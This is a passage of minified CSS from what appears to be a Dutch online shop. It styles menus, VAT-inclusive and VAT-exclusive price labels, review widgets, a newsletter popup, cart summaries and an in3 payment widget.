a:hover{border:1px solid #fff}.footer-item:first-child li{margin-bottom:0!important}.footer-item:first-child li:first-child{margin-bottom:10px!important}.footer-item span.icon:before{color:#000;text-align:center}.footer-item .box-content .content .info a span{font-size:14px}.footer-item .box-content .content .info a:hover{color:#fff}.footer-item .box-content .content .link-list a:hover span{color:#fff;padding-left:3px}.footer-item .box-content .content .link-list a:hover:before{font-family:FontAwesome;content:"\f0da ";padding-right:5px}.beschermd-buysmart-img{padding:30px 30px 0;max-width:100%;height:auto}.first-block .box-content{text-align:center;background:#f6f6f6;border:1px solid #fff;outline:1px solid #5998f6;padding:30px;height:270px;display:block;background:linear-gradient(206deg,#5998f6 0,#0b5dd8 100%)}.second-block{margin-top:18px;padding-right:5px;position:relative}.second-block strong{display:block;font-size:24px;font-weight:700;line-height:normal;margin:0 0 13px;text-transform:uppercase;color:#fff;text-shadow:1px 1px 2px #000}.second-block p{color:#fff;font-size:16px;font-weight:700;line-height:18px;padding-bottom:1em;text-transform:uppercase;text-shadow:1px 1px 2px #000}.box-line{background:url(../images/koopjeskelder.jpg)no-repeat 50%}.second-block .box-content{text-align:center;position:relative;z-index:2;padding:30px;height:272px;display:block}.second-block:after{position:absolute;display:block;content:" ";border:1px solid #fff;z-index:1;left:16px;top:1px;right:6px;bottom:1px}.second-block a.btn-shop{display:inline}.box-up-sell.upsell{display:block;clear:both}body .__fbcw__widget.__fbcw__widget--small{width:100%!important}body .__fbcw__sticky__sticky-widget{top:230px!important}body .__fbcw__widget .__fbcw__widget__divider{width:90%!important;margin:0!important;max-width:none!important}body .__fbcw__widget .__fbcw__widget__container.__fbcw__widget__container--small{width:90%!important}.__fbcw__bar-widget__score,.__fbcw__bar-widget__feedback-company-branding{display:none!important}body .box-content .__fbcw__widget,body .cms-static-product-sidebar .__fbcw__widget{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}body .__fbcw__widget,.__fbcw__widget--buyer-protection{border-color:#ececec!important}.main-collection .last-block .content .box-content .subcribe{top:calc(50% - 36px)}.vmagicmenu .block-title{background:0 0!important;background-color:#333}.vmagicmenu .vmagicmenu-narrow,.vmagicmenu{width:100%}.vmagicmenu .vmagicmenu-narrow{border-width:0}.page-layout-1column .block-title{background:0 0}.message.info,.message.success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px}.message.info>:first-child::before,.message.success>:first-child::before{top:50%;font-size:40px;left:10px}.message.info span{font-size:18px}.fotorama__thumb{background:0 0!important}.home-custom .vmagicmenu .block-title .vmagicmenu-subtitle,.sidebar .block .block-title strong,.cms-index-index .product-title span,.cms-static-blog .block-title strong,.block-title.title strong,.amrelated-grid-wrapper .block-title strong,h3.accor-title,.home-products .magictabs .item.activated .title{color:#000!important;display:block!important;font-size:16px!important;background:0 0!important;border:none;border-bottom:2px solid #cdcdcd;border-radius:0!important;text-transform:uppercase!important;padding:19px 0!important;font-weight:900!important}.sidebar .block .block-title.filter-title strong{border-bottom:none}.filter-subtitle{display:none!important}.box-up-sell .block-title strong{margin-bottom:19px}.sidebar .accordion-container{margin-bottom:30px!important}nav#hidden-full-categorylist{display:none!important}ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{}.nav-sections .mean-nav ul li.active a span{font-weight:700}.nav-sections .mean-nav ul li.active a{background:#f1f1f1}#moreMenuItems{width:100%;display:block;text-align:center;background:#f7f7f7;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;line-height:40px;margin-top:-26px;font-weight:600}#moreMenuItems:before{font-family:FontAwesome;content:"\f078";color:#000;font-size:12px;padding:0 10px 0 0;font-weight:100}#moreMenuItems.chevronup:before{content:"\f077"}ul.nav-accordion li a{}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:16px!important;font-weight:400!important}ul.nav-accordion li.level0 a.level-top:before{font-family:FontAwesome;content:"\f054";color:#ddd;font-size:12px;position:absolute;left:-15px;font-weight:100}ul.nav-accordion li.level0 a:hover:before{text-decoration:none!important}ul.nav-accordion li.level0.active>a.level-top{}ul.nav-accordion li.level0>a.level-top:hover{}ul.nav-accordion li.level1 a:hover{background:#f7f7f7!important}ul.nav-accordion li.level1.has-active>a,ul.nav-accordion li.level1.active>a{background:#f4c341!important}ul.nav-accordion li.level1.has-active a span,ul.nav-accordion li.level1.active a span{font-weight:900}ul.nav-accordion li.level0:hover .mean-expand:before{color:#000!important}ul.nav-accordion li .mean-expand:hover:before{content:"\f078"}ul.nav-accordion li .mean-clicked:hover:before{content:"\f077"}ul.nav-accordion li a,ul.nav-accordion li a span{font-size:14px!important}ul.nav-accordion li.level1>a.mean-expand{background:0 0!important}.level1 .submenu{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.active .level1 .submenu{border-top:0}.home-products li.item{display:block}.magicslider{overflow-x:hidden}header li.level0:first-child{position:relative}ul.submenu ul li[class$=active]>a{background:#f7f7f7!important;font-weight:900!important}li.level0 span.fa-home{font-size:20px!important;font-weight:100!important;position:absolute!important;display:inline-block!important;width:20px;height:20px;left:13px;top:3px;padding:0!important;margin-right:5px}.vmagicmenu .level0 .level-top{padding:0;margin:0}.blog_short_text .post-item-link{font-weight:700!important;color:#000!important}.block-recent-posts .item a.post-read-more{color:#2a2a2a!important;font-weight:400}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.8)!important}.vmagicmenu .level0 .level-top span{font-size:13px;text-transform:capitalize}.sidebar .block .block-title strong,h3.accor-title{font-size:18px!important;line-height:18px!important;text-align:left!important;padding:0 15px}nav h3.accor-title{background:#f7f7f7!important;padding:25px 24px!important;border:1px solid #dddd;line-height:30px}nav h3.accor-title:before{display:inline-block;padding-right:8px;content:"\f07c";font-family:fontawesome;color:#000}.sidebar .product-items .product-item-info .product-item-photo{position:relative!important;left:auto!important;top:auto!important;float:left!important;margin:0 0 10px!important}.sidebar .product-items .price-box{margin:0}.sidebar .product-items .product-item-name{}.sidebar .grid .product .product-item-info{padding-bottom:0!important}body,.h1,.h2,.h3,.h4,.h5,.h6,p{font-family:Roboto!important;font-size:inherit}.sticker.top-left,.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2,.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.page-header a{color:#666}.page-header a:hover,.header .top-links li a{color:#000}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li,.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.header-bottom{background-color:#fff}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button:hover{color:#f4c341;background-color:initial}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff}.magicmenu .nav-desktop.nav-end{position:absolute;right:0;top:0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top,.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:#f4c341;color:#000;padding-left:71px;background:url(../images/alles-bg.png)0 repeat-y!important;border-left:none!important}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:url(../images/alles-bg-hover.png)0 repeat-y!important}.magicmenu .nav-desktop.nav-end{background:0 0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:before{}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#000}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a,.vmagicmenu .level0 .level-top-mega .children>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#000!important;line-height:14px!important;text-transform:capitalize!important;font-weight:400}.level-top-mega{margin-top:2px!important}.magicmenu .nav-desktop .level0 .level-top-mega .children>a{text-transform:uppercase!important;font-weight:900!important;margin-bottom:1em!important}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#000}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item a:hover .product-item-name .product-item-link{color:#f4c341}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover,.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .collapsible p{color:#999}.page-footer .block-footer-bottom{background-color:#000!important}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe .actions button.button{border-radius:26px;margin-top:10px}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c341;border-color:#f4c341}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop,#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c341}.product-view .product-shop .table-wrapper.grouped .price-box .price-wrapper{padding-right:10px;display:block;float:left;line-height:20px}.product-view .product-shop .table-wrapper.grouped .price-box:after{content:"";display:table;clear:both}.media,.media .media{margin-top:0}.table-wrapper.grouped .product-item-name{color:#000;font-size:16px;font-weight:700}.table-wrapper.grouped{}.table-wrapper.grouped .data.table tbody tr td input.qty{border-radius:5px;background-color:#fcda1c;color:#000;margin:5px;width:45px!important}.cms-page-view .breadcrumbs{display:none}.product-info-container .price-excluding-tax.price-wrapper .price,.product-info-container .price-excluding-tax.price-wrapper{}.fotorama{border:1px solid #cdcdcd}.products-grid .price-excluding-tax .price,.products-grid .price-including-tax .price,.minimal-price-link .price-final_price .price-including-tax,.products-grid .price-wrapper{display:inline-block;font-size:14px!important;color:#000}body.exclbtw .products-grid .price-including-tax .price,body.exclbtw .minimal-price-link .price-final_price .price-including-tax,body.exclbtw .price-tier_price .price-including-tax .price{color:#aaa}body.inclbtw .products-grid .price-excluding-tax .price,body.inclbtw .minimal-price-link .price-final_price .price-including-tax,body.inclbtw .price-tier_price .price-excluding-tax .price{color:#aaa}body.exclbtw .price-including-tax{visibility:visible;display:inline-block!important}body.inclbtw .price-excluding-tax{display:inline-block!important}.products-grid .price-excluding-tax .price:after,.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-excluding-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" incl. btw"}.price-tier_price .price-including-tax .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-tier_price .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-excluding-tax .price:after{content:" excl. btw ";font-size:.7em;text-transform:uppercase;text-transform:uppercase}body.exclbtw .prices-tier .price-tier_price .price{color:#aaa}body.exclbtw .prices-tier .price-excluding-tax .price{color:#000}body.inclbtw .prices-tier .price-tier_price .price{color:#000}body.inclbtw .prices-tier .price-excluding-tax .price{color:#aaa}.price-including-tax .minicart-price span:after{content:" incl. btw";font-size:.7em;text-transform:uppercase}.price-excluding-tax .minicart-price span:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}body.inclbtw .price-excluding-tax .minicart-price span,body.exclbtw .price-including-tax .minicart-price span{color:#aaa}.amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{font-weight:700}body.exclbtw .amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{display:none!important}body.inclbtw .amsearch-form-container .amsearch-wrapper-content .price-excluding-tax .price{display:none!important}.amasty-xsearch-loader{right:-30px!important}body.exclbtw .bundle-options-container .price-box .price-including-tax .price,body.inclbtw .bundle-options-container .price-box .price-excluding-tax .price{color:#c8bc9c}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.inclbtw .cart.table-wrapper .price-excluding-tax,body.catalog-product-view.exclbtw .product-info-container .price-including-tax,body.catalog-product-view.inclbtw .product-info-container .price-excluding-tax{}.cart.table-wrapper .price-excluding-tax,.cart.table-wrapper .price-including-tax{font-size:13px!important}.cart.table-wrapper .price-excluding-tax *,.cart.table-wrapper .price-including-tax *{font-size:13px!important}.cart.table-wrapper span.price{background:0 0}.products-grid .price-box .old-price *{font-size:13px!important;color:#000!important;text-decoration:line-through;font-weight:600}.product-item .price-box .price-label::after{content:":\00a0"!important}.products-grid .price-box .old-price .price-label,.products-grid .price-box .old-price .price-including-tax{display:inline}.products-grid .price-box .old-price .price-label{display:block;float:left}.products-grid .product-item .special-price .price-container,.products-grid .product-item .special-price .price-including-tax+.price-excluding-tax,.products-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax{display:inline}.category-products.products-grid .price-including-tax .price{font-size:16px}.minimal-price-link .price-final_price .price-including-tax{display:inline-block!important}.products-grid .product-item .old-price{display:block;padding-top:5px}.products-grid .product-item .price-wrapper{display:inline!important}.catalog-product-view .product-info-container .price-including-tax:before,.catalog-product-view .product-info-container .weee[data-label]:before{display:block}.catalog-product-view .product-info-container .price-excluding-tax:before{display:inline;float:left;padding-right:5px;margin-left:15px}.category-products.products-grid .price-including-tax+.price-excluding-tax:before,.category-products.products-grid .weee[data-label]:before{text-transform:lowercase}.prices-tier .koop{display:inline-block;min-width:20px;text-align:right}.products-grid .product-item .minimal-price-link,.products-grid p.minimal-price{position:absolute;left:20px;top:20px;z-index:2;width:75px;height:75px;border-radius:100%;text-align:center;padding-top:20px;margin-top:0;background-color:rgba(244,195,65,.9);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}.products-grid .product-item .minimal-price-link *,.products-grid p.minimal-price *{display:block!important;color:#000!important;float:none!important;clear:both;text-align:center;font-weight:600!important;line-height:16px!important}.products-grid .minimal-price-link .price-including-tax .price,.products-grid .minimal-price-link .price-excluding-tax .price,.products-grid p.minimal-price .price-including-tax .price,.products-grid p.minimal-price .price-excluding-tax .price{display:none!important;line-height:12px}.products-grid .minimal-price-link .price::after,.products-grid p.minimal-price .price::after{display:none!important}.products-grid .minimal-price-link .price-label{padding-right:0}body.exclbtw .products-grid .minimal-price-link .price-excluding-tax .price,body.exclbtw .products-grid p.minimal-price .price-excluding-tax .price{display:block!important}body.inclbtw .products-grid .minimal-price-link .price-including-tax .price,body.inclbtw .products-grid p.minimal-price .price-including-tax .price{display:block!important}.fotorama__stage__frame,.fotorama__stage__shaft,.gallery-placeholder{display:block;width:100%;max-width:100%;overflow:hidden}.gallery-placeholder__image{width:calc(100% - 2px);position:relative;top:50%;transform:translateY(-50%);margin-right:2px!important;margin-top:-2px!important}.gallery-placeholder._block-content-loading{border:1px solid #cdcdcd}.product-img-box{max-width:100%!important}.menu-mobile{padding:0;margin:0}.nav-before-open.nav-open .nav-toggle{z-index:99999999}.nav-toggle{top:0;right:15px;left:auto}.nav-toggle:before{width:42px;height:52px;border-radius:26px;font-family:FontAwesome!important;font-size:18px;line-height:52px;padding:0;margin:0;content:"\f0c9"!important;color:#f4c33e}.nav-toggle:hover{background:#f4c33e!important}.nav-open .nav-toggle:before{font:18px FontAwesome!important;content:"\f00d"!important;color:#fdc200!important;line-height:52px!important}.nav-open .__fbcw__sticky__sticky-widget{display:none!important}.nav-toggle:hover:before,.nav-toggle:hover:after{color:#000!important}.nav-open .menu-mobile span.action:after{display:none!important}.catfooter-rc{background:url(../images/home-bannerbg.jpg)no-repeat;height:100%;position:relative;min-height:400px;overflow:hidden;display:table-cell;float:none;background-size:cover}.cat-footer{background:#f7f7f7}.catfooter-lc{height:100%;padding:30px;display:table-cell;float:none}.catfooter-lc p{text-align:left!important}.catfooter-lc p,.catfooter-lc p *{font-size:16px!important;line-height:1.2em}.catfooter-lc .img-responsive{width:35%;position:absolute;right:-10px;bottom:-10px}.catfooter-rc-txt{background:#f4c341;color:#000;display:inline-block;padding:15px 30px;text-align:center;width:70%;position:absolute;bottom:0;left:15%;z-index:2;line-height:normal}.catfooter-rc-txt>strong{font-size:40px;font-weight:900;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a,.catfooter-rc-txt .cfrc-r1{font-size:20px;text-decoration:none;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a{font-weight:900;color:#000}.iosc-subscribe label{line-height:20px;padding-left:5px}.slick-slider .slick-arrow{top:-50px!important;border:none!important}body.catalog-product-view .products-upsell .product-items .alo-item{padding-left:0!important;padding-right:0!important}.alo-item{overflow:hidden}.cart-totals .table-wrapper .totals.sub.incl{display:none}.cart-totals .table-wrapper .totals.shipping.incl{display:none}.cart-totals .table-wrapper .grand.totals.excl{display:none}.opc-block-summary .data.table.table-totals .totals.sub.incl{display:none}.opc-block-summary .data.table.table-totals .totals.shipping.incl{display:none}.opc-block-summary *{font-size:13px!important}body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong,body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong,body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong span,body.exclbtw .opc-block-summary .table-totals .grand.totals.excl .amount strong span{font-weight:700!important}.cart-summary .discount{display:none}.cart-summary .block.shipping{display:none}.totals.shipping.excl .value{display:none}.feedbackcompany-widget-plain div:nth-child(2){display:none!important}.rating-summary .rating-result{height:40px}.review-info .comment p.long{margin:0!important}.confirm button.acction-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.confirm button.acction-accept:hover{background:#000!important;color:#fff!important}.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.feedbackcompany-widget-plain .rating-summary{display:none}.minicart-items-wrapper{max-height:30vh}.minicart-wrapper .product .actions>.primary{margin-right:-15px!important}.opc-block-summary .table-totals .grand .amount{display:table-cell!important}.header-container-fixed{z-index:99!important}.modal-popup.confirm .modal-title{display:none!important}.slick-slider{margin-bottom:0}#um-categories-viewmode .product-name .product-item-link{word-break:none}.catalog-product-view .product-info-price .special-price{display:flex;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd}.catalog-product-view .product-info-price .special-price .old-price{order:2}.catalog-product-view .product-info-price .special-price .price-final_price{order:1;border:none;margin-bottom:0}.bundle-options-wrapper .field.option:nth-child(2n+1){}.sidebar .products-related .product-items .product-item-info{background:#fff;border:1px solid #ddd;padding:0}@media(min-width:1440px){.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong{font-size:14px}.page-title-wrapper .right span,.category-view .right span{font-size:16px}.rb-right-container img{left:40px}}@media(min-width:1530px){}@media(max-width:1440px){.feedbackcompany-widget-plain .rating-summary{display:none}.page-title-wrapper .right span,.category-view .right span{font-size:18px}ul.nav-accordion.accordion{padding:25px 30px!important}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{padding:15px 10px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:13px}.home-content h1,.cat-footer h3{font-size:18px}.home-content h3.over-bouwbestel{font-size:18px}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:14px}.ht-col1{float:left}.top-fbcw{border-right:0;padding:0}.top-fbcw .__fbcw__bar-widget{padding:10px 0 0!important}.home-products .tocart{display:none}.box-content-container strong{font-size:16px;margin-top:0}.link-social .link-list{padding:0}.page-products.catalog-category-view .page-title-wrapper{padding-right:0}.page-title-wrapper .right u,.category-view .right u,.infotitle .right u,.page-title-wrapper .right u strong,.category-view .right u strong,.infotitle .right u strong{font-size:12px}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:14px}}@media(max-width:1024px){.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{margin-bottom:15px}.inner-breadcrumbs{margin-bottom:15px}.breadcrumbs ul{line-height:30px}.logo img{display:inline!important}.feedbackcompany-widget-plain .rating-summary{display:none!important}.rb-link,.feedbackcompany-widget-plain a{font-size:30px}.rb-right-container img{top:90px;max-width:70%}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:15px;width:30px;height:30px;font-size:14px;line-height:26px}.box-content-container>span{font-size:12px}.outletblock strong,.betalenblock strong,.cms-static-product-sidebar .whatsappblock strong,.outletblock strong,.betalenblock strong{font-size:24px}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{padding:0 15px}.outletblock .outletcta span,.box-content .bc-cta span{right:10px;font-size:10px}.outletblock .outletcta span{right:20px}body .footer-item .title{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:11px}#um-categories-viewmode .product-item-details{padding:0 10px}.box-content-container strong,.box-content-container span{width:calc(100% - 50px)}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:14px!important}.column.main .products-grid .product-items{grid-template-columns:repeat(3,1fr)}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.top-fbcw{display:none}.header-main{margin-bottom:25px}.whatsappblock i.fa-whatsapp,.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{width:50px;height:50px}.whatsappblock .fa-whatsapp:before{font-size:30px;line-height:50px}.col-xs-hidden{display:none}.nieuwsbrief-title,.cms-static-main-final .block-subscribe{text-align:left;padding:0}.nieuwsbrief-title br{display:none}.nieuwsbrief-title{padding-bottom:15px}.cms-static-main-final .container{padding:50px}.cms-static-main-final-bg{border-top-left-radius:50px;border-top-right-radius:50px;z-index:1;display:block;content:" ";width:100%;height:100%;background-position:0;left:0;top:0}}@media(max-width:991px){.catalog-product-view .sidebar.sidebar-main{float:right}.page-title-wrapper .right,.category-view .right,.infotitle .right{display:none}.bundle-options-wrapper .field.option{width:100%}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0;margin-top:15px}.page-title-wrapper{padding-right:0!important}}@media(min-width:768px) and (max-width:991px){.home-slider .img-responsive{position:absolute;right:15px;bottom:-6px;width:300px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:10px}#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}}@media(min-width:768px) and (max-width:991px){#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}.home-right{padding-left:15px!important;margin-top:15px}}@media(max-width:768px){.alocolumns{display:flex;flex-wrap:wrap-reverse}.reviewblock strong,.feedbackcompany-widget-item .name,.feedbackcompany-widget-item *{font-size:14px}.home-slider .img-responsive{width:200px;height:auto;bottom:-3px}.cms-static-product-sidebar.block{display:none}#m-cookienotice:before{bottom:100%}#m-cookienotice .m-actions{width:100%!important}body .__fbcw__sticky__sticky-widget{top:30px!important}.home-right{padding-left:15px!important;margin-top:15px}.outletblock strong{width:100%;font-size:32px}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.info-box{margin-bottom:15px}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:25px;width:50px;height:50px;font-size:26px;line-height:46px}.box-content-container strong,.box-content-container span{width:calc(100% - 70px)}.box-content-container>span{font-size:14px}.info-kwa,.info-pri,.info-bez,.info-bou{height:60px}.info-kwa span.icon,.info-pri span.icon,.info-bez span.icon,.info-bou span.icon{margin-bottom:0}.home-content-icons{margin:0 0 30px}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outlet-mc,.cms-static-product-sidebar .betalenblock{margin-bottom:15px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.cms-static-product-sidebar .home-content-icons div{display:block;float:left;clear:inherit;width:50%}#popup-newsletter{width:100%!important;background-position:60%}#popup-newsletter .block-content{padding:70px 50px 65px}#um-categories-viewmode .product-name::after{display:none}#um-categories-viewmode .product-name .product-item-link{padding-right:10px;padding-left:10px}.category-view .page-title-wrapper h1 span{word-break:break-all}}@media(max-width:640px){.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:28px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.header-main{margin-bottom:0;padding-bottom:0}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:0}.main-search,.main-right{margin-top:0}.home-slider .caption1,.home-slider .caption2{font-size:40px;line-height:40px}.home-slider .caption3>span:first-child{font-size:24px;line-height:24px}#popup-newsletter form:before,#popup-newsletter form:after{content:"";clear:both;display:table}#popup-newsletter{background:#f0f0f0!important;height:auto!important}#popup-newsletter .block-content{width:100%;padding:50px}.caption3>span:nth-child(2){display:none}.home-slider .hs-app{background:rgba(0,0,0,.7);padding:10px;display:inline-block;margin:10px;font-size:12px;font-weight:700;line-height:25px;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin-left:0}.home-slider .hs-app span{font-size:12px}.home-slider .caption3 .hs-bel{margin-left:0}.home-slider .hs-app span{display:none}.home-slider .hs-app:hover{-ms-transform:rotate(0);transform:rotate(0);background:rgba(0,0,0,.9)}.home-slider .hs-app img{height:25px;width:auto;padding-right:5px}.product-item-name .product-item-link{font-size:12px}#um-categories-viewmode .product-name:after{opacity:.5;z-index:1}#um-categories-viewmode .product-name .product-item-link{z-index:2;position:relative}}@media(max-width:380px){#popup-newsletter .block-content{width:90%;padding:40px 0;float:none;margin:0 auto}.home-slider .img-responsive{display:none}}@media(max-width:320px){#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}#popup-newsletter .block-content p{font-size:13px}#popup-newsletter .subcribe-box{margin-top:20px}#popup-newsletter .subscribe-bottom{margin-top:30px}#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}}.in3{position:relative}.in3 div.logo{display:block;height:37px;margin-bottom:initial;padding:5px 5px 5px 0;max-width:initial;width:85px}.in3 div.logo svg{height:37px;width:85px}.in3-tooltip{background-color:#fff;border:none;color:gray;display:block;font-size:13px;font-style:italic;height:0;line-height:1.3;opacity:0;overflow:hidden;padding:0;text-decoration:none;transition:opacity .5s ease-out}.in3-tooltip.show{opacity:100%;overflow:auto;height:auto;margin:5px 0 7px;border:1px solid #c9c9c9;padding:10px;border-radius:7px}.in3-tooltip a{color:gray;text-decoration:none}.in3-widget{box-sizing:border-box;color:#000;display:inline-flex;font-family:inherit;overflow:hidden;padding:0 30px 5px 5px;text-align:left}.in3-widget i.info{align-items:center;background-color:#ecedef;border-radius:50%;content:'';display:flex;height:13px;justify-content:center;margin-top:-9px;position:absolute;right:10px;top:50%;width:13px}.in3-widget i.info:hover{cursor:pointer}.in3-widget i.info svg{height:8px;width:8px}.in3-widget p{font-family:lexenddeca,sans-serif;font-size:13px;font-weight:400;line-height:1.3;margin:0;padding:3px 0 4px}.in3-widget strong{font-weight:700}.in3-widget-container{z-index:1}.checkout-cart-index .cart-summary .in3{margin:0;width:100%}.checkout-cart-index .cart-summary .in3 .in3-widget{margin:3px 0;min-height:30px;width:calc(100% - 10px)}.checkout-cart-index .cart-summary .in3 .in3-widget p{font-size:12px}.checkout-cart-index .cart-summary .in3 .in3-tooltip{margin-top:10px}.checkout-index-index .in3{margin:0 10px}.checkout-index-index .in3-widget{width:100%}.checkout-index-index .in3-tooltip{margin:0 10px 